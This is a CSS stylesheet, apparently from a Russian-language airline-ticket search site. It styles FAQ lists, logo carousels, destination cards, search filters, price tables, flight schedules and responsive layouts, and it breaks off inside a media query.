.faq2 .answer p img{
    display: block;
}
.faq2 .answer ul li, .ul-yellow-point li{
    padding: 0 0 0 50px;
    position: relative;
    font-size: 14px;
    line-height: 22px;
    font-family: 'PT Sans Caption', sans-serif;
}
.faq2 .answer ul li:after, .ul-yellow-point li:after{
    content: "";
    width: 16px;
    height: 16px;
    border-radius: 50%;
    display: block;
    position: absolute;
    left: 20px;
    top: 3px;
    background: #ac1a58;
}
.faq2 .answer ol {
    list-style: none;
    padding: 0;
    margin: 0;
}
.faq2 .answer ol li{
    font-family: 'Open Sans';
    position: relative;
    padding: 0 0 0 50px;
    font-size: 14px;
    line-height: 22px;
}
.faq2 .answer ol li:before {
    counter-increment: myCounter;
    content:counter(myCounter)".";
    display: inline-block;
    text-align: center;
    color: #ac1a58;
    font-family: 'Open Sans Bold';
    font-size: 18px;
    position: absolute;
    left: 20px;
    top: 0;
}
.specials a:hover{
    background: #0f3a82;
}
/* Слайдер с логотипами */
#wrapper {
	width: 960px;
	margin: 100px auto 0;
	padding-top: 0;
}
#wrapper .d-carousel ul li {
	background: none;
	background-color: #1f1f1f;
	-webkit-box-shadow: 0px 1px 2px 0px #101010;
	-moz-box-shadow: 0px 1px 2px 0px #101010;
	box-shadow: 0px 1px 2px 0px #101010;
	padding: 15px;
	width: 175px;
}
.jcarousel-direction-rtl {
	direction: rtl;
}
.d-carousel h4 {
	margin: 5px 0 5px 0;
}
.d-carousel .jcarousel-container {
	display: block;
	overflow: hidden;
	margin-bottom: 20px;
}
.d-carousel .jcarousel-item {
	width: 190px;
	height: 290px;
}
.d-carousel .jcarousel-container-horizontal {
	width: 870px;
	height: 325px;
	padding: 0 45px;
}
.d-carousel .jcarousel-item-horizontal {
	margin-left: 3px;
	margin-bottom: 3px;
	margin-top: 3px;
	margin-right: 11px;
}
.d-carousel .jcarousel-next-horizontal {
	position: absolute;
	top: 149px;
	right: 0;
	margin-right: 3px;
	width: 25px;
	height: 25px;
	cursor: pointer;
	background: transparent url(style/images/blog-arrows.jpg) no-repeat top right;
	-webkit-box-shadow: 0px 1px 2px 0px #101010;
	-moz-box-shadow: 0px 1px 2px 0px #101010;
	box-shadow: 0px 1px 2px 0px #101010;
}
.d-carousel .jcarousel-direction-rtl .jcarousel-next-horizontal {
	left: 5px;
	right: auto;
	background-image: url(style/images/blog-arrows.jpg);
}
.d-carousel .jcarousel-next-horizontal:hover {
	background-position: bottom right;
}
.d-carousel .jcarousel-prev-horizontal {
	position: absolute;
	top: 149px;
	left: 0;
	margin-left: 3px;
	width: 25px;
	height: 25px;
	cursor: pointer;
	background: transparent url(style/images/blog-arrows.jpg) no-repeat top left;
	-webkit-box-shadow: 0px 1px 2px 0px #101010;
	-moz-box-shadow: 0px 1px 2px 0px #101010;
	box-shadow: 0px 1px 2px 0px #101010;
}
.d-carousel .jcarousel-direction-rtl .jcarousel-prev-horizontal {
	left: auto;
	right: 5px;
	background-image: url(style/images/blog-arrows.jpg);
}
.d-carousel .jcarousel-prev-horizontal:hover {
	background-position: bottom left;
}
#wrapper .d-carousel ul li{
    float: left;
}
/* Слайдер с логотипами */
.index-slide .index-title{
    text-align: center;
    font-size: 48px;
    color: #fff;
    margin: 90px 0 60px 0;
}
.index-slide .index-title span{
    font-family: 'Open Sans Bold';
}
.index-slide #slideshowCont {
	float:left;
	width: 100%;
	overflow:scroll;
	position:relative;

}
.index-slide #slideShow {
	padding: 0 0px;
	width: 100%;
	height: inherit;
	float: left;
}
.index-slide #slideShow ul{
	list-style:none;
	margin:0;
	padding:0;
	width:1900px;
	margin-left:58px;
}
.index-slide #slideShow ul li {
	float:left;
	background:url(/images/jquerySlideImages/slideBG.png); /* IE places a white background around the images, not sure why, but this fixes it*/
}
.index-slide #slideShow ul li div{
	float:left;
    margin: 0 16px;
}

.index-slide #slideShow ul li div p{
	margin:0;
	padding:0;
	width:120px;
	background:url(/images/jquerySlideImages/imgFooterBG.png) repeat-x;
	text-align:center;
	color:#5e8387;
	text-transform:uppercase;
	padding:2px 0px;
	font-size:12px;

}
/* Слайдер с логотипами */
.index-slide{
    width: 1000px;
    margin: 0 auto;
    padding: 0 0 100px 0;
}
.index-slide-title{
    font-size: 24px;
    color: #fff;
    text-align: center;
    margin: 40px auto;
}
.index-next, .index-last{
    width: 25px;
    height: 45px;
    display: block;
    position: absolute;
    top: 50%;
    margin: -22.5px 0 0 0;
    background: url(../images/icons/next-last.png) no-repeat;
    cursor: pointer;
    z-index: 10;
}
.index-last{
    right: 0;
    left: inherit;
    background-position: -25px 0;
}
.index-title{
    text-align: center;
    font-size: 48px;
    color: #fff;
    padding: 80px 0 50px 0;
}
.index-title span{
    font-family: 'Open Sans Bold';
}
.most-popular-destinations-title{
    font-size: 36px;
    text-align: center;
    padding: 55px 0 45px 0;
}
.most-popular-destinations-block{
    width: 320px;
    float: left;
    margin: 0 6.5px;
}

.most-popular-destinations-block a{
    text-decoration: none;
    color: #fff;
}

.most-popular-destinations-img{
    margin: 0 0 -100px 0;
}
.most-popular-destinations-block-title{
    text-align: center;
    color: #fff;
    font-size: 28px;
    font-family: 'Open Sans Bold';
    padding: 13px 0;
}
.most-popular-destinations-block-title span{
    font-family: 'Open Sans Light';
    font-size: 14px;
    display: block;
}
.most-popular-destinations-block-title{
    position: relative;
    z-index: 1;
}
.most-popular-destinations-block-yellow .most-popular-destinations-block-title{
    background: url(../images/icons/most-popular-destinations-block-title-yellow.png);
}
.most-popular-destinations-block-orange .most-popular-destinations-block-title{
    background: url(../images/icons/most-popular-destinations-block-title-orange.png);
}
.most-popular-destinations-block-green .most-popular-destinations-block-title{
    background: url(../images/icons/most-popular-destinations-block-title-green.png);
}
.most-popular-destinations-description{
    padding: 10px 20px;
    position: relative;
    z-index: 1;
}
.most-popular-destinations-block-yellow .most-popular-destinations-description{
    background: #ac1a58;
}
.most-popular-destinations-block-orange .most-popular-destinations-description{
    background: #db4a03;
}
.most-popular-destinations-block-green .most-popular-destinations-description{
    background: #99ac1a;
}
.most-popular-destinations-block-line{
    font-family: 'Open Sans';
    font-size: 14px;
    color: #fff;
    line-height: 24px;
    overflow: hidden;
    padding: 2px 0;
}
.most-popular-destinations-block-line span{
    font-family: 'Open Sans Bold';
    float: right;
    display: block;
}
.most-popular-destinations-block-line a{
    text-decoration: none;
    color: #fff;
}
.most-popular-destinations-block-line a:hover{
    text-decoration: underline;
    color: #fff;
}
.most-popular-destinations-block:first-child{
    margin: 0;
}
.most-popular-destinations-p{
    font-size: 14px;
    font-family: 'Open Sans';
    text-align: center;
    padding: 45px 0;
}
.index-aviabilety-pro{
    width: 100%;
    background: #426077;
}
.index-aviabilety-pro-title{
    font-size: 36px;
    color: #fff;
    text-align: center;
    padding: 50px 0;
}
.index-aviabilety-pro-content{
    width: 1000px;
    margin: 0 auto;
}
.index-aviabilety-pro-block{
   background: #fff none repeat scroll 0 0;
    float: left;
    margin: 0 5.5px;
    max-height: 400px;
    min-height: 400px;
    overflow: hidden;
    position: relative;
    width: 320px;
}
.index-aviabilety-pro-block:last-child{
    margin: 0;
}
.index-aviabilety-pro-block-title{
  font-size: 22px;
    padding: 20px 0 0;
    
    text-align: center;
    z-index: 1;
}
.index-aviabilety-pro-block-title span{
    font-family: 'Open Sans Bold';
}
.index-aviabilety-pro-block-title div{
    font-size: 14px;
    color: #5d297e;
}
.index-aviabilety-pro-block-img{
   bottom: 150px;
    position: absolute;
    width: 100%;
    z-index: 1;
}
.index-aviabilety-pro-block-img img{
    display: block;
    margin: 0 auto;
}
.index-aviabilety-pro-block-description{
   bottom: 70px;
    color: #000;
    font-size: 14px;
    padding: 0 20px 30px;
    position: absolute;
    z-index: 1;
}
.index-aviabilety-pro-block a{
    background: #99ac1a;
  bottom: 0;
    color: #fff;
    display: block;
    font-family: "Open Sans";
    font-size: 18px;
    padding: 20px 0;
    position: absolute;
    text-align: center;
    text-decoration: none;
    width: 100%;
    z-index: 1;
}
.index-aviabilety-pro-block a.index-aviabilety-pro-block-a-orange{
    background: #db4a03;
}
.index-aviabilety-pro-block a.index-aviabilety-pro-block-a-yellow{
    background: #ac1a58;
}
.index-aviabilety-pro-bottom{
    text-align: center;
    color: #fff;
    padding: 0 0 55px 0;
}
.index-aviabilety-pro-bottom p{
    margin: 30px 0;
}
.aviabilety-pro-it-is{
    width: 1000px;
    margin: 0 auto;
    padding: 50px 0;
}
.aviabilety-pro-it-is-title{
    text-align: center;
    font-size: 36px;
}
.aviabilety-pro-it-is-title span{
    display: block;
    font-family: 'Open Sans Semibold';
    font-size: 14px;
}
.aviabilety-pro-it-is-content{
    text-align: center;
}
.aviabilety-pro-it-is-block{
    display: inline-block;
    vertical-align: top;
    margin: 30px 15px 10px 15px;
}
.aviabilety-pro-it-is-block img{
    display: block;
    margin: 0 auto 20px auto;
}
.index-articl-title{
    font-size: 36px;
    color: #fff;
}
.index-articl{
    background: url(../images/index-articl.jpg) no-repeat;
    background-size: cover;
}
.index-articl-title{
    padding: 55px 0;
}
.index-articl-block{
    width: 1000px;
    margin: 0 auto;
}
.articl{
    background: #fff;
}
.index-articl .more-articles{
    margin: 0;
    padding: 50px 0;
}
.index-articl .more-articles a{
    color: #fff;
    border: 1px solid #fff;
}
.index-articl .articl{
    box-shadow: none;
}
.flight{
    font-size: 13px;
    color: #fff;
    text-decoration: none;
    position: relative;
    margin: 0 10px 0 16px;
    border-bottom: 1px dashed #fff;
}
.flight:after, .flight:before{
    width: 13px;
    height: 13px;
    display: block;
    content: "";
    position: absolute;
    top: 3px;
    left: -16px;
    background: url(../images/icons/update.png) no-repeat;
}
.flight:before{
    width: 7px;
    height: 4px;
    left: inherit;
    right: -10px;
    top: 10px;
    content: "";
    display: block;
    background: url(../images/icons/flight-before.png) no-repeat;
}
.kind-ticket:after{
    background: url(../images/icons/update2.png) no-repeat;
}
.kind-ticket{
    margin-left: 23px;
}
.form-bottom{
    padding: 10px 0 5px 0;
    clear: both;
}
.form-bottom .ui-button-text{
    font-size: 13px;
}
.form-bottom .ui-button{
    margin: 0 0 0 10px;
}
.search{
    background: #d9d9d9;
}
.search-block{
    width: 1000px;
    margin: 0 auto;
}
.search-block-left{
    width: 230px;
    float: left;
}
.search-fineshed{
    background: url(../images/icons/search-left-top.png) left no-repeat;
    font-size: 14px;
    height: 50px;
    padding: 10px 0 0 60px;
    margin: 10px 0 25px 0;
}
.search-fineshed a{
    color: #194da3;
    text-decoration: none;
}
.price-at-this-tickets{
    padding: 15px;
    background: #56453b;
    margin: 10px 0 10px 0;
}
.price-at-this-tickets span{
    font-family: 'Open Sans Bold';
    text-transform: uppercase;
    display: block;
    font-size: 14px;
    color: #fff;
}
.filter{
    background: #fff;
}
.filter-block{
    padding: 10px 15px 5px 15px;
    border-bottom: 1px solid #eeeeee;
}
.filter-block-title{
    font-size: 14px;
    font-family: 'Open Sans Bold';
}
.filter-block .ui-button{
    display: block;
    margin: 8px 0;
}
.filter-block .ui-button:after{
    background: url(../images/icons/checkbox-filter.jpg) no-repeat;
}
.filter-block .ui-button:hover:after, .filter-block .ui-state-active:after{
    background: url(../images/icons/checkbox.jpg) no-repeat;
}
.filter-block .ui-button-text{
    font-size: 13px;
    color: #000;
}
/* Ползунок */
.ui-slider{
    width: 100%;
    height: 2px;
    background: #c1bebc;
    position: relative;
    margin: 20px 0 12px 0;
}
.ui-slider-handle{
    width: 15px;
    height: 15px;
    display: block;
    background: url(../images/icons/ui-state-default.png) no-repeat;
    position: absolute;
    margin: -7.5px 0 0 -7.5px;
}
.ui-slider-range{
    display: block;
    position: absolute;
    background: #ae1f5c;
    height: 2px;
}
#amount, #amount2, #amount3, #amount4, #amount5, #amount6, #amount7, #amount8, #amount9, #amount10{
    font-family: 'Open Sans';
    border: none;
    font-size: 12px;
    color: #ae1f5c;
    background: none;
}
.voyage-title{
    font-size: 14px;
    font-family: 'Open Sans';
    position: relative;
    padding: 0 0 0 25px;
}
.plant-right:after, .plant-left:after{
    content: "";
    position: absolute;
    left: 0;
    top: 4px;
    width: 15px;
    height: 13px;
    background: url(../images/icons/plants.png) no-repeat;
    display: block;
}
.plant-left:after{
    background-position: -15px 0;
}
.voyage-title-bottom{
    color: #6b6b6b;
    font-size: 13px;
    background: #dedede;
    display: inline-block;
    margin: 2px 0 0 25px;
    padding: 0 7px;
}
.voyage-date-left{
    font-size: 13px;
    font-family: 'Open Sans';
    padding: 10px 0 0 0;
}
.voyage-date-left a{
    color: #ae1f5c;
    display: inline-block;
    border-bottom: 1px dashed #ae1f5c;
    text-decoration: none;
}
.voyage-date-left a:hover{
    border: 0;
    padding: 0 0 1px 0;
}
.filter-menu a{
    display: block;
    font-size: 14px;
    color: #000;
    font-family: 'Open Sans Bold';
    padding: 20px 15px;
    border-bottom: 1px solid #eeeeee;
    text-decoration: none;
    position: relative;
}
.filter-menu a:after{
    content: "";
    width: 6px;
    height: 11px;
    background: url(../images/icons/filter-menu-a.png) no-repeat;
    display: block;
    position: absolute;
    right: 15px;
    top: 23px;
}
.search-block-right{
    width: 755px;
    float: right;
}
.search-block-right-top{
    font-size: 18px;
    font-family: 'Open Sans';
    padding: 25px 0;
}
.search-block-right-top span.bold{
    font-family: 'Open Sans Bold';
}
.search-block-right-top a{
    color: #000;
    text-decoration: none;
    border-bottom: 1px dotted #000;
    display: inline-block;
    position: relative;
}
.search-block-right-top a:hover{
    border: 0;
    padding: 0 0 1px 0;
}
.search-block-right-top a:after{
    content: "";
    width: 11px;
    height: 6px;
    display: block;
    position: absolute;
    right: -15px;
    top: 12px;
    background: url(../images/icons/search-block-right-top-a.png) no-repeat;
}
.rate{
    position: relative;
    width: 245px;
    background: #bd0a0a;
    padding: 0 0 0 0;
    float: left;
}
.rate2{
    background: #db4a03;
    margin: 0 0 0 9px;
}
.rate3{
    margin: 0;
    background: #99ac1a;
    float: right;
}
.rate img{
    position: absolute;
    top: 50%;
    right: 0;
    margin: -22px 0 0 0;
}
.rate-title{
    font-size: 14px;
    color: #fff;
    font-family: 'Open Sans Bold';
    text-transform: uppercase;
    padding: 10px 0 0 15px;
    position: relative;
    z-index: 1;
}
.rate-title span{
    display: block;
    text-transform: none;
    font-family: 'Open Sans';
    padding: 4px 0 12px 0;
}
.rate-price{
    position: absolute;
    right: 10px;
    font-family: 'Open Sans Bold';
    font-size: 24px;
    color: #fff;
    top: 50%;
    margin: -16.5px 0 0 0;
    z-index: 1;
}
.rate-price span{
    font-family: 'Open Sans';
    font-size: 14.86px;
}
.rates{
    margin: 20px 0 0 0;
}
.search-product{
    overflow: hidden;
    background: #fff;
    position: relative;
    margin: 20px 0 0 0;
}
.search-product:after{
    content: "";
    width: 170px;
    display: block;
    position: absolute;
    right: 0;
    top: 0;
    height: 100%;
    background: #cde8f1;
}
.search-left-product{
    width: 585px;
    background: #fff;
    background-position: 85px 0;
    position: relative;
    z-index: 1;
    float: left;
}
.search-left-product:after{
    content: "";
    width: 213px;
    height: 100%;
    display: block;
    position: absolute;
    top: 0;
    left: 80px;
    z-index: -1;
    background: #fff url(../images/search-block.png) left top repeat-y;
}
.search-left-product .there{
    display: inline-block;
    font-family: 'Open Sans Bold';
    font-size: 9px;
    text-transform: uppercase;
    position: relative;
    padding: 0;
    margin: 0;
}
.search-left-product .there:after{
    content: "";
    position: absolute;
    top: 0px;
    right: -20px;
    width: 15px;
    height: 13px;
    background: url(../images/icons/plants.png) no-repeat;
    display: block;
}
.search-left-product-date{
    font-family: 'Open Sans';
    font-size: 12px;
    color: #555555;
}
.search-left-product-date span{
    display: block;
}
.search-block-line{
    overflow: hidden;
    padding: 12px 0;
}
.search-block-line-td1{
    width: 75px;
    padding: 0 0 0 15px;
    float: left;
}
.search-block-line-td2{
    width: 215px;
    font-family: 'Open Sans';
    font-size: 12px;
    float: left;
}
.search-block-line:nth-child(1n){
    border-bottom: 1px dotted #bababa;
}
.search-block-line .search-block-line-td2{
    width: 130px;
    padding: 18px 0 0 85px;
}
.search-block-line:nth-child(2n) .search-block-line-td2{
    width: 130px;
    padding: 18px 20px 0 65px;
}
.search-block-line-td3{
    width: 80px;
    border-right: 1px solid #c1bebc;
    float: left;
    font-size: 14.54px;
    font-family: 'Open Sans Bold';
    text-align: right;
    padding: 0 9px 0 0;
    margin: 10px 0 0 0;
}
.search-block-line-td3 span{
    display: block;
    font-family: 'Open Sans';
    font-size: 12px;
    color: #555555;
}
.slide-time{
    position: relative;
    margin: 5px 0;
}
.slide-time-bg{
    width: 100%;
    height: 2px;
    background: #ac1a58;
}
.search-block-line-td4{
    text-align: center;
    width: 90px;
    margin: 7px 5px 0 5px;
    float: left;
    font-size: 12px;
    color: #555555;
    border-right: 1px solid #c1bebc;
    padding: 0 5px 0 0;
}
.slide-time-range-left, .slide-time-range-right{
    width: 7px;
    height: 7px;
    border-radius: 50%;
    background: #ac1a58;
    position: absolute;
    top: 50%;
    margin: -3.5px 0 0 0;
    cursor: pointer;
}
.slide-time-range-left{
    left: 0;
}
.slide-time-range-right{
    right: 0;
}
.search-block-line-td5{
    float: left;
    font-size: 12px;
    color: #555555;
    width: 80px;
    padding: 10px 0 0 2px;
}
.search-block-line-td5 span{
    display: block;
    font-family: 'Open Sans Bold';
    font-size: 14.56px;
    color: #000;
}
.search-product-menu{
    background: #fff;
}
.search-product-menu a{
    font-size: 12px;
    color: #000;
    display: inline-block;
    vertical-align: top;
    font-family: 'Open Sans Semibold';
    line-height: 36px;
    border-left: 1px solid #c1bebc;
    margin: 10px 0;
    padding: 0 14px 0 14px;
}
.search-product-menu a span{
    line-height: normal;
    display: inline-block;
    vertical-align: middle;
    text-decoration: underline;
}
.search-product-menu a:hover, .search-product-menu a.active{
    padding: 10px 14px 10px 7px;
    margin: 0;
    border-left: 8px solid #1b3f02;
    color: #1b3f02;
    text-decoration: none;
}
.search-product-menu a:hover span, .search-product-menu a.active span{
    text-decoration: none;
}
.search-right-product{
    width: 170px;
    height: 100%;
    background: #cde8f1;
    float: left;
    position: relative;
    z-index: 1;
}
.search-right-product-bottom{
    position: absolute;
    top: 20px;
    right: 25px;
    font-size: 12px;
    font-family: 'Open Sans';
}
.search-right-product-text{
    padding: 70px 20px 0 0;
    text-align: right;
}
.search-right-product-price{
    font-family: 'Open Sans Bold';
    font-size: 30px;
}
.search-right-product-price span{
    font-size: 24px;
    font-family: 'Open Sans';
}
.kind{
    font-size: 14px;
    text-transform: uppercase;
    font-family: 'Open Sans';
    position: relative;
}
.kind span{
    position: relative;
    display: inline-block;
}
.kind span:after{
    content: "";
    display: block;
    position: absolute;
    left: -23px;
    width: 15px;
    height: 13px;
    top: 3px;
    background: url(../images/icons/user.png) no-repeat;
}
.search-right-product-text a{
    font-size: 12px;
    color: #1b3f02;
    text-decoration: none;
    border-bottom: 1px dashed #1b3f02;
    font-family: 'Open Sans';
}
.search-right-product-text a:hover{
    border: 0;
}
.search-right-product a.button{
    font-size: 14px;
    color: #fff;
    text-transform: uppercase;
    font-family: 'Open Sans Semibold';
    background: #1b3f02;
    border-bottom: 2px solid #0f3a82;
    margin: 20px 0 0 20px;
    padding: 9.5px 0;
}
.search-right-product-text a.button:hover{
    background: #0f3a82
}
.search-block-more{
    font-size: 14px;
    color: #1b3f02;
    border: 1px solid #1b3f02;
    text-decoration: none;
    padding: 26px 68px;
    display: inline-block;
    margin: 20px 0;
    text-transform: uppercase;
}
.search-block-more:hover{
    color: #fff;
    background: #1b3f02
}
.look-too{
    margin: 30px 0;
}
.look-too-title{
    font-size: 14px;
    font-family: 'Open Sans Semibold';
    margin: 15px 0;
}
.look-too a{
    display: block;
    font-family: 'Open Sans';
    font-size: 14px;
    color: #1b3f02;
}
.infomation{
    margin: 0 0 30px 0;
}
.infomation-title{
    font-size: 24px;
    font-family: 'Open Sans Semibold';
    padding: 0 0 25px 0;
}
.price-tickets-title{

}
.price-tickets-tr{
    overflow: hidden;
}
.price-tickets-tr-red, .schedule-tr-red{
    background: #fdeee6;
}
.price-tickets-tr-gray, .schedule-tr-gray{
    background: #f2f2f2;
}
.price-tickets-td, .price-tickets-td2, .price-tickets-td3{
    width: 33.33%;
    float: left;
    font-family: 'PT Sans Caption', sans-serif;
    min-height: 2px;
    line-height: 48px;
}
.price-tickets-td, .price-tickets-td2, .price-tickets-td3{
    width: 30.33%;
    padding: 0 0 0 3%;
    font-size: 14px;
}
.price-tickets-td3 .from-price, .price-tickets-td3 .from-price-middle, .price-tickets-td3 .from-price-right{
    display: inline-block;
    vertical-align: bottom;
    font-family: 'Open Sans Bold';
    font-size: 11px;
    color: #1b3f02;
}
.price-tickets-td3 .from-price-middle{
    font-size: 17.39px;
}
.price-tickets-td3 .from-price-right{
    font-size: 12.41px;
    vertical-align: bottom;
}
.price-tickets-th{
    width: 100%;
    overflow: hidden;
}
.price-tickets-th1, .price-tickets-th2, .price-tickets-th3{
    width: 30.33%;
    float: left;
    padding: 16.5px 0 16.5px 3%;
    font-size: 14px;
    text-transform: uppercase;
    color: #fff;
    font-family: 'Open Sans Semibold';
}
.price-tickets-th1{
    background: #1b3f02;
}
.price-tickets-th2{
    background: #db4a03;
}
.price-tickets-th3{
    background: #99ac1a;
}
.price-tickets-title{
    margin: 25px 0;
    font-size: 24px;
    font-family: 'Open Sans Semibold';
}
.the-cheapest-ticket{
    background: #cfdff9;
    position: relative;
    padding: 31px 50px 31px 85px;
    font-family: 'Open Sans';
    font-size: 14px;
    position: relative;
}
.the-cheapest-ticket:after{
    content: "";
    width: 35px;
    height: 35px;
    display: block;
    position: absolute;
    background: url(../images/icons/ticket.png) no-repeat;
    left: 25px;
    top: 50%;
    margin: -17.5px 0 0 0;
}
.the-cheapest-ticket span{
    font-family: 'Open Sans Bold';
}
.the-cheapest-ticket a{
    color: #1b3f02
}
.schedule-table{
    border-bottom: 4px solid #1b3f02;
}
.schedule-title{
    font-size: 18px;
    font-family: 'Open Sans Semibold';
}
.schedule-th{
    overflow: hidden;
    background: #1b3f02;
}
.schedule-tr{
    overflow: hidden;
	text-align:center;
}
.schedule-th-td, .schedule-td{
    float: left;
    color: #fff;
    font-size: 14px;
    color: #fff;
    text-transform: uppercase;
    font-family: 'Open Sans Semibold';
    position: relative;
    padding: 17.5px 0;
}
.zag_te{
   
    color: #fff;
    font-size: 14px;
text-align:center;
    text-transform: uppercase;
    font-family: 'Open Sans Semibold';

    padding: 17.5px 0;
}
.schedule-td{
    color: #000;
    font-family: 'Open Sans';
    float: none;
    display: table-cell;
    vertical-align: middle;
    text-transform: none;
}
.schedule-td .search-left-button{
  display: inline-block;
    float: none;
    margin: 0 0 0 20px;
    min-width: 130px;
    position: absolute;
    right: 0;
}
.schedule-th-td1, .schedule-td1{
    padding: 17.5px 0 17.5px 5px;
    width: 20%;
	text-align:center;
}
.schedule-th-td2, .schedule-td2{
    width: 15%;
	text-align:center;
    padding: 17.5px 0 17.5px 25px;
}
.schedule-th-td2:after{
    content: "";
    width: 15%;
    height: 13px;
    background: url(../images/icons/white-plant.png) no-repeat;
    display: block;
    position: absolute;
    top: 50%;
    margin: -6.5px 0 0 0;
    left: 0;
}
.fly_b{
 
    background: url(../images/icons/white-plant.png) no-repeat left 15px;
  
}
.schedule-th-td3, .schedule-td3{
    width: 15%;
	text-align:center;
}
.schedule-th-td4, .schedule-td4{
    width: 15%;
	text-align:center;
}
.schedule-th-td5, .schedule-td5{
    width: 20%;
	text-align:center;
}
.schedule-th-td6, .schedule-td6{
    width: 15%;
	text-align:center;
}

.schedule-title{
    margin: 20px 0;
}
.airports-content{
    overflow: hidden;
}
.price-change-title{
    font-size: 24px;
    font-family: 'Open Sans Semibold';
    margin: 35px 0;
}
.price-change-block{
    overflow: hidden;
    position: relative;
}
.price-change-block-left{
    width: 200px;
    padding: 15px;
    background: #1b3f02;
    float: left;
}
.price-change-input-block{}
.price-change-input-block span{
    font-size: 12px;
    color: #fff;
    padding: 12px 0;
    display: block;
}
.price-change-input-block input{
    width: 175px;
}
.radio .ui-button{
    padding: 0 0 0 23px;
    display: block;
    margin: 8px 0 0 0;
}
.radio .ui-button:after{
    width: 13px;
    height: 13px;
    background: url(../images/icons/radio.png) no-repeat;
    top: 50%;
    margin: -5px 0 0 0;
}
.radio .ui-state-active:after{
    background-position: -13px 0;
}
.radio .ui-button-text{
    font-family: 'Open Sans';
    font-size: 13px;
}
.price-change-block-slide{
    margin: 20px 0 0 0;
}
.price-change-block-slide-title{
    font-size: 12px;
    color: #fff;
}
.price-change-block-slide #amount6{
    color: #fff;
}
.price-change-block-checkbox{
    width: 100%;
    padding: 12px 15px;
    margin: 0 0 0 -15px;
    border-top: 1px solid #3a72d0;
    border-bottom: 1px solid #3a72d0;
}
.select-menu-block{
    font-size: 12px;
    color: #fff;
}
.price-change-block-checkbox .ui-button-text{
    font-size: 14px;
}
.select-menu-block{
    padding: 10px 0 0 0;
}
.ui-selectmenu-button {
    display: inline-block;
    overflow: hidden;
    position: relative;
    text-decoration: none;
    cursor: pointer;
}
.ui-selectmenu-button{
    vertical-align: bottom;
    position: relative;
}
.ui-selectmenu-button .ui-icon{
    width: 7px;
    height: 4px;
    background: url(../images/icons/selectmenu.png) no-repeat;
    display: block;
    position: absolute;
    right: 15px;
    top: 50%;
    margin: -2px 0 0 0;
}
.ui-selectmenu-button span.ui-selectmenu-text {
    font-size: 14px;
}
.ui-selectmenu-menu{
    display: none;
}
.ui-selectmenu-open{
    display: block;
    position: absolute;
    background: #fff;
    z-index: 100;
}
.ui-selectmenu-open ul li{
    font-size: 12px;
    cursor: pointer;
}
.price-change-block-right{
    width: 740px;
    float: right;
    position: relative;
}
.year{
    width: 230px;
    float: left;
    margin: 0 10px 10px 0;
    text-align: center;
    background: #efefef;
    line-height: 110px;
    font-size: 18px;
    color: #000;
}
.year .year-block div{
    font-size: 24px;
    font-family: 'Open Sans Bold';
}
.year .year-block div span{
    font-size: 15px;
    font-family: 'Open Sans';
}
.year-block{
    display: inline-block;
    vertical-align: middle;
    line-height: normal;
}
.year-block-search{
    width: 30px;
    height: 30px;
    display: block;
    background: url(../images/icons/year-block-search.png) no-repeat;
    margin: 5px auto 0 auto;
}
.year-active{
    color: #fff;
    background: #a61a58;
}
.year-right-block{
    overflow: hidden;
  -moz-transform: rotate(90deg);  /* Firefox */
  -o-transform: rotate(90deg);  /* Opera */
  -webkit-transform: rotate(90deg);  /* Safari y Chrome */
    position: absolute;
    top: 47%;
    right: -22%;
    width: 470px;
}
.year-right-block:after{
    content: "";
    display: block;
    width: 100%;
    height: 1px;
    border-top: 1px dotted #000;
    position: absolute;
    left: 0;
    top: 50%;
}
.year-right-block-block{
    width: 50%;
    font-size: 18px;
    color: #bababa;
    font-family: 'Open Sans Semibold';
    float: left;
    text-align: center;
}
.year-right-block-block span{
    display: inline-block;
    position: relative;
    z-index: 1;
    background: #fff;
    padding: 0 10px;
}
.deals-on-flights-block .deals-on-flights-block-content-title, .deals-on-flights-block-content-price{
    color: #000;
}
.deals-on-flights-block a{
    text-decoration: none;
}
.filter-mobil-button{
    display: block;
}
.price-change-block-mobil-button{
    display: none;
}
@media (max-width: 1024px){
    .header-block{
        width: 980px;
    }
    .footer-block{
        width: 985px;
    }
}
@media (max-width: 1020px){
    #slideShow ul{
        height: 60px !important;
    }
    .header{
        background-size: cover;
    }
    .most-popular-destinations-block{
        margin: 0 6.5px 15px 6.5px;
    }
    .search-block-line-td4{
        width: 45px;
    }
    .header-block{
        width: inherit;
        padding: 0 25px;
    }
    .form-block{
        width: inherit;
        padding: 0 3px;
    }
    .content, .index-content{
        width: inherit;
        padding: 0 20px;
    }
    .index-content{
        padding: 0;
    }
    .photo-left{
        width: inherit;
    }
    .photo-right{
        width: inherit;
        margin: 0 auto 20px auto;
        float: none;
        clear: both;
        width: 350px;
    }
    h1 br{
        display: none;
    }
    .price-change-block-right{
        width: 71%;
    }
    .year{
        width: 29%;
    }
    .main-menu-block{
        display: block;
    }
    .footer-block{
        width: 100%;
    }
    .footer-block-left{
        width: 20%;
        margin: 0 0 0 2%;
    }
    .footer-block-right{
        width: 70%;
    }
    .footer-block-right ul{
        width: 30%;
    }
    .direction-block{
        width: inherit;
        padding: 12px 20px;
    }
    .cheap-tickets-content{
        text-align: center;
    }
    .cheap-ticket, .cheap-ticket:first-child{
        float: none;
        display: inline-block;
        vertical-align: top;
        margin: 10px;
    }
    .maps img{
        width: 100%;
    }
    .deals-on-flights-block{
        width: 92%;
        margin: 0 4%;
    }
    .deals-on-flights-block-content-line-left, .deals-on-flights-block-content-line-right{
        width: 50%;
    }
    .articl{
        width: 40%;
        float: none;
        display: inline-block;
        vertical-align: top;
        padding: 20px 3.8%;
        margin: 0 1% 15px 1%;
	
    }
    .articl:nth-child(2n){
        float: none;
    }
    .articl{
      /*  min-height: inherit;*/
    }
    .articl img{
        max-height: 100%;
		max-width:100%;
    }
    .rule-text{
        width: inherit;
        float: none;
    }
    .faq2-right{
        width: 35%;
    }
    .faq2-left{
        width: 60%;
        padding: 0;
    }
    .faq2-left:after{
        display: none;
    }
    .answer img{
        width: 100%;
    }
    .search-block{
        width: inherit;
        padding: 0 20px 0 0;
    }
    .search-left-product{
        width: 100%;
        float: left;
        background-size: 80px 100%;
    }
    .search-right-product{
        width: 100%;
    }
    .search-block-left{
        width: 30%;
    }
    .search-block-right{
        width: 65%;
    }
    .rate{
        width: 33.33%;
    }
    .rate2, .rate3{
        width: 32.33%;
        float: left;
        margin: 0 0 0 1%;
    }
    .rate-price{
        position: relative;
        width: 93%;
        margin: -10px 0 5px 7%;
        right: 0;
    }
    .search-right-product-text .search-right-product-bottom{
        position: relative;
        top: inherit;
        right: inherit;
        display: inline-block;
        color: #000;
        border-bottom: 1px solid #000;
        vertical-align: middle;
    }
    .search-right-product-text{
        width: 220px;
        float: left;
        padding: 20px 0 20px 15px;
